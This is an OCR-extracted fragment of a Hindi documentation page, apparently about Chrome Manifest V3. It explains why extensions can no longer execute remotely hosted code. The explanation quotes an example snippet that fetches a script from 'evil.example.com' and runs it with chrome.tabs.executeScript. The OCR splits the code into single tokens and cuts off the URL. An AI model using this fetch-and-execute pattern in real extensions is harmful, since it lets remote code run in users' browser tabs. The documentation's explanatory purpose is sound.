
रिमोट कोड की समस्या को ठीक करना है, तो हमें यह सुविधा बंद करनी
होगी.
(
async
function
()
{
let
result
=
await
fetch
(
'https://evil.example.com
let
script
=
await
result
.
text
();
chrome
.
tabs
.
executeScript
({
code
:
script
,
});
})();
हम मेनिफ़ेस्ट के V2 वर्शन के डिज़ाइन से जुड़ी कुछ अन्य समस्याओं को
भी ठीक करना चाहते थे. साथ ही, एपीआई को ज़्यादा बेहतर और अनुमान
लगाने लायक टूल बनाना चाहते थे.
हम Tabs API में इस तरीके के हस्ताक्षर को बदल सकते थे. हालांकि,